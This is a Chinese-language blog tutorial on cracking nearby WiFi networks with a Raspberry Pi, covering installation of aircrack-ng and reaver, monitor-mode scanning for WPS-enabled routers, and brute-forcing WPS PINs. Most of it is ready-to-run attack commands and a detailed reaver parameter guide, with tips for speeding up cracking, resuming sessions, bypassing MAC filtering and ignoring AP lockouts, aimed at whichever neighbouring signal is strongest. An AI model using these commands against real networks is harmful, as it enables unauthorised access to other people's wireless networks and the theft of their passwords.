树莓派wifi破解整理 FindHao
树莓派wifi破解[整理]
硬件环境
树莓派B+一个(我用的是debian环境) PC一台(或其它设备直接操作PI就行) 无线网卡(能用就行,不过强大的无线网卡会事半功倍,我用的3070)
Find注:
无线网卡不是哪个都行,需要支持监听模式才可以,支持列表可以查看这里: https://wikidevi.com/wiki/Wireless_adapters/Chipset_table
安装依赖包
sudo apt-get install -y libpcap-dev libsqlite3-dev sqlite3 libpcap0.8-dev libssl-dev build-essential iw tshark subversion ethtool
sudo apt-get install -y libnl-3-200 libnl-3-dev libnl-genl-3-dev libnl-genl-3-200
安装aircarck-ng
svn co http://svn.aircrack-ng.org/trunk/ aircrack-ng
cd aircrack-ng/
make
sudo make install
还提示了Run 'airodump-ng-oui-update' as root (or with sudo) to install or update Airodump-ng OUI file (Internet connection required).
sudo airodump-ng-oui-update
安装reaver
wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz
tar zxvf reaver-1.4.tar.gz
cd reaver-1.4/src
./configure
make
sudo make install
以上两个资源包都可以在这里找到: 百度网盘分享
如果安装成功后,会有airmon-ng,airodump-ng,reaver等命令可用。
破解教程
sudo airmon-ng start wlan0 sudo airodump-ng mon0 
根据上面的airodump搜索到的无线信号,然后可以挑信号强的进行破解(注意,要选择开了WPS功能的) 注意看这张列表,列表中显示了你周边无线的相关信息。注意看 MB 这一列,显示为" 54 "、"54e. "等等,这表示了无线当前的速率模式以及WPS开启状况,我自己的路由器是 "steve",注意看,”54e“和” 54e. “是不同的,多了一个 点,这个点表示开启了 wps模式。所以我们下面就进行wps的探测,在这里我们要记住SSID对应的MAC地址,此后我们会针对MAC地址进行攻击和探测。 
-vv 是查看详细信息的,等你熟练了之后,你就可以使用 -v ,这样就简单了。通常,遇到问题才会使用 -vv 。 如果想挂机破解,记得加上nohup命令后,可以断开ssh。然后剩下就是等待。
-o参数是输出到文件 如果破解成功后,打开输出的日志,就可以看到reaver出来的密码。 
命令说明:
reaver
使用方法:
airmon-ng start wlan0 //启动mon0监控 reaver -i mon0 -b MAC -a -S -vv //普通用法
如果,90.9%进程后死机或停机,请记下PIN前四位数,用指令:
reaver -i mon0 -b MAC -a -vv -p XXXX(PIN前四位数)
其他命令
airodump-ng mon0 用来扫描周围无线信号 wash -i mon0 -C 这个是用来检测周围无线支持PIN的路由
如果一直pin不动,尝试加-N参数
reaver -i mon0 -b xx:xx:xx:xx:xx:xx -d 0 -vv -a -S -N 也可以加延时 -t 3 -b 3
常用参数释疑
-i 监听后接口名称 网卡的监视接口,通常是mon0 -b 目标mac地址 AP的MAC地址 -a 自动检测目标AP最佳配置 -S 使用最小的DH key,可以提高PJ速度 -vv 显示更多的非严重警告 -d 即delay每穷举一次的闲置时间 预设为1秒 reaver -i mon0 -b MAC -d 0 用上述指令可以大幅加快PJ速度 但是有些AP可能受不了 -c (后跟频道数) 指定频道,可以方便找到信号 -p PIN码四位或八位 //已知pin码前4位可以带此参数,指定从这个数字开始pin。可以用8位直接找到密码。 -N 不发送NACK信息(如果一直pin不动,可以尝试这个参数) -n 对目标AP总是发送NACK,默认自动 -t 即timeout每次穷举等待反馈的最长时间,如果信号不错,可以这样###设置 reaver -i mon0 -b MAC -d 0 -t .5 -m, --mac= 指定本机MAC地址,在AP有MAC过滤的时候需要使用
小结-PJ时应因状况调整参数:
信号 非常好: reaver -i mon0 -b MAC -a -S -vv -d 0 -c 1 信号普通: reaver -i mon0 -b MAC -a -S -vv -d .5 -t .5 -c 1 信号一般: reaver -i mon0 -b MAC -a -S -vv -c 1
当出现有百分数时你就可以用crtl+c来暂停,它会将reaver的进度表文件保存在 1.3版: /etc/reaver/MAC地址.wpc 1.4版: /usr/local/etc/reaver/MAC地址.wpc 用资源管理器,手工将以MAC地址命名的、后辍为wpc的文件拷贝到U盘或硬盘中, 下次重启动后,再手工复制到/etc/reaver/ 目录下即可。
不是所有的路由都支持pin学习。AP关闭了WPS、或者没有QSS滴,会出现 WARNING: Failed to associate with XX:XX:XX:XX:XX:XX (ESSID: XXXX) 学习过程中也可随时随地按Ctrl+C终止PJ,重复同一个PIN码 或 timeou t可终止,reaver会自动保存进度。 继续上次的PJ,则再次在终端中发送: reaver -i mon0 -b MAC -vv 这条指令下达后,会让你选y或n,选y后就继续了 当reaver确定前4位PIN密码后,其工作完成任务进度数值将直接跳跃至90.9%以上,也就是说只剩余一千个密码组合了(总共一万一千个密码)。
参数详细说明: -m, --mac= MAC of the host system 指定本机MAC地址,在AP有MAC过滤的时候需要使用 -e, --essid= ESSID of the target AP 路由器的ESSID,一般不用指定 -c, --channel= Set the 802.11 channel for the interface (implies -f) 信号的频道,如果不指定会自动扫描 -o, --out-file= Send output to a log file [stdout] 标准输出到文件 -s, --session= Restore a previous session file 恢复进程文件 -C, --exec= Execute the supplied command upon successful pin recovery pin成功后执行命令 -D, --daemonize Daemonize reaver 设置reaver成Daemon -a, --auto Auto detect the best advanced options for the target AP 对目标AP自动检测高级参数 -f, --fixed Disable channel hopping 禁止频道跳转 -5, --5ghz Use 5GHz 802.11 channels 使用5G频道 -v, --verbose Display non-critical warnings (-vv for more) 显示不重要警告信息 -vv 可以显示更多 -q, --quiet Only display critical messages 只显示关键信息 -h, --help Show help 显示帮助
-vv 显示更多的非严重警告
高级参数: -p, --pin= Use the specified 4 or 8 digit WPS pin 直接读取psk(本人测试未成功,建议用网卡自带软件获取) -d, --delay= Set the delay between pin attempts 1 pin间延时,默认1秒,推荐设0 -l, --lock-delay= Set the time to wait if the AP locks WPS pin attempts [60] AP锁定WPS后等待时间 -g, --max-attempts= Quit after num pin attempts 最大pin次数 -x, --fail-wait= Set the time to sleep after 10 unexpected failures [0] 10次意外失败后等待时间,默认0秒 -r, --recurring-delay= Sleep for y seconds every x pin attempts 每x次pin后等待y秒 -t, --timeout= Set the receive timeout period [5] 收包超时,默认5秒 -T, --m57-timeout= Set the M5/M7 timeout period [0.20] M5/M7超时,默认0.2秒 -A, --no-associate Do not associate with the AP (association must be done by another application) 不连入AP(连入过程必须有其他程序完成) -N, --no-nacks Do not send NACK messages when out of order packets are received 不发送NACK信息(如果一直pin不动,可以尝试这个参数) -S, --dh-small Use small DH keys to improve crack speed 使用小DH关键值提高速度(推荐使用) -L, --ignore-locks Ignore locked state reported by the target AP 忽略目标AP报告的锁定状态 -E, --eap-terminate Terminate each WPS session with an EAP FAIL packet 每当收到EAP失败包就终止WPS进程 -n, --nack Target AP always sends a NACK [Auto] 对目标AP总是发送NACK,默认自动 -w, --win7 Mimic a Windows 7 registrar [False] 模拟win7注册,默认关闭
Reference
http://lok.me/a/1972.html http://bao3.blogspot.com/2013/05/raspberry-pi.html http://tieba.baidu.com/p/2682878857 http://www.nyaboron.moe/posts/606.html
文章版权归 FindHao 所有丨本站默认采用CC-BY-NC-SA 4.0协议进行授权| 转载必须包含本声明,并以超链接形式注明作者 FindHao 和本文原始地址: https://www.findhao.net/easycoding/1184.html